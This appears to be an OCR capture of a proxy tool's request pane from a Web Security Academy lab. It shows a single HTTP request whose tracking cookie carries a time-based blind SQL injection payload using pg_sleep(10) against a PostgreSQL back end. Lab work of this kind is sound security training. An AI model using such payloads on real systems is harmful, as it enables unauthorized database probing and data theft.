 Request
Response
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae60020031d502a86a980fa00de00ed.web-security-academy.net
3 Cookie: TrackingId=aMwQzUAKTV1x6ba9'||pg_sleep(10)--; session=hnvJTYuXDypM3uiFAymlBC2ZjFPduz8t
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae60020031d502a86a980fa00de00ed.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19